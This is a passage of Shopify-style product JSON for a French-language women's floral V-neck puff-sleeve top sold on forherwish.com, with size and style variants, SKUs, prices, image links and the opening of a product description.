XL","option1":"#5","option2":"XL","option3":null,"sku":"LF10245895C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ XL","public_title":"#5 \/ XL","options":["#5","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593092341,"title":"#5 \/ 2XL","option1":"#5","option2":"2XL","option3":null,"sku":"LF10245895C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ 2XL","public_title":"#5 \/ 2XL","options":["#5","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593125109,"title":"#6 \/ S","option1":"#6","option2":"S","option3":null,"sku":"LF10245895C06S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ S","public_title":"#6 \/ S","options":["#6","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593157877,"title":"#6 \/ M","option1":"#6","option2":"M","option3":null,"sku":"LF10245895C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ M","public_title":"#6 \/ M","options":["#6","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593190645,"title":"#6 \/ L","option1":"#6","option2":"L","option3":null,"sku":"LF10245895C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ L","public_title":"#6 \/ L","options":["#6","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593223413,"title":"#6 \/ XL","option1":"#6","option2":"XL","option3":null,"sku":"LF10245895C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ XL","public_title":"#6 \/ XL","options":["#6","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593256181,"title":"#6 \/ 2XL","option1":"#6","option2":"2XL","option3":null,"sku":"LF10245895C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ 2XL","public_title":"#6 \/ 2XL","options":["#6","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593288949,"title":"#7 \/ S","option1":"#7","option2":"S","option3":null,"sku":"LF10245895C07S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ S","public_title":"#7 \/ S","options":["#7","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593321717,"title":"#7 \/ M","option1":"#7","option2":"M","option3":null,"sku":"LF10245895C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ M","public_title":"#7 \/ M","options":["#7","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593354485,"title":"#7 \/ L","option1":"#7","option2":"L","option3":null,"sku":"LF10245895C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ L","public_title":"#7 \/ L","options":["#7","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593387253,"title":"#7 \/ XL","option1":"#7","option2":"XL","option3":null,"sku":"LF10245895C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ XL","public_title":"#7 \/ XL","options":["#7","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593420021,"title":"#7 \/ 2XL","option1":"#7","option2":"2XL","option3":null,"sku":"LF10245895C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ 2XL","public_title":"#7 \/ 2XL","options":["#7","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593452789,"title":"#8 \/ S","option1":"#8","option2":"S","option3":null,"sku":"LF10245895C08S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ S","public_title":"#8 \/ S","options":["#8","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593485557,"title":"#8 \/ M","option1":"#8","option2":"M","option3":null,"sku":"LF10245895C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ M","public_title":"#8 \/ M","options":["#8","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593518325,"title":"#8 \/ L","option1":"#8","option2":"L","option3":null,"sku":"LF10245895C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ L","public_title":"#8 \/ L","options":["#8","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593551093,"title":"#8 \/ XL","option1":"#8","option2":"XL","option3":null,"sku":"LF10245895C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ XL","public_title":"#8 \/ XL","options":["#8","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593616629,"title":"#8 \/ 2XL","option1":"#8","option2":"2XL","option3":null,"sku":"LF10245895C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ 2XL","public_title":"#8 \/ 2XL","options":["#8","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593649397,"title":"#9 \/ S","option1":"#9","option2":"S","option3":null,"sku":"LF10245895C09S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ S","public_title":"#9 \/ S","options":["#9","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593682165,"title":"#9 \/ M","option1":"#9","option2":"M","option3":null,"sku":"LF10245895C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ M","public_title":"#9 \/ M","options":["#9","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593714933,"title":"#9 \/ L","option1":"#9","option2":"L","option3":null,"sku":"LF10245895C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ L","public_title":"#9 \/ L","options":["#9","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593747701,"title":"#9 \/ XL","option1":"#9","option2":"XL","option3":null,"sku":"LF10245895C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ XL","public_title":"#9 \/ XL","options":["#9","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593780469,"title":"#9 \/ 2XL","option1":"#9","option2":"2XL","option3":null,"sku":"LF10245895C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ 2XL","public_title":"#9 \/ 2XL","options":["#9","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","options":["Style","Taille"],"media":[{"alt":null,"id":31524154966261,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","width":800},{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","width":800},{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","width":800},{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","width":800},{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","width":800},{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","width":800},{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","width":800},{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","width":800},{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","width":800},{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCARACTÉRISTIQUES PRINCIPALES:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Design tendance]:\u003c\/strong\u003e élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Tissu doux pour la peau]:\u003c\/strong\u003e 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Match]:\u003c\/strong\u003e ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Occasions appropriées]:\u003c\/strong\u003e convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les 